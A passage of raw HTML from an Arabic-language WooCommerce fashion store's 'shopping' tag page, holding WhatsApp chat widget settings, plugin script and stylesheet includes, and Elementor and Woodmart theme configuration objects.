			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/tag\/shopping\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"}}}</script><link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"10d486437b","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"9e1c728000","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"a7d58ee4be"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"9e1c728000","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"a7d58ee4be"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fcce966520"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"shopping &#8211; Bee Stylish &#8211; \u0627\u0644\u0623\u0646\u0627\u0642\u0629 \u062a\u0628\u062f\u0623 \u0645\u0646 \u0647\u0646\u0627","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fcce966520"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"shopping &#8211; Bee Stylish &#8211; \u0627\u0644\u0623\u0646\u0627\u0642\u0629 \u062a\u0628\u062f\u0623 \u0645\u0646 \u0647\u0646\u0627","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2b5e1fb6097c4b4c3266da04200d9584","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button 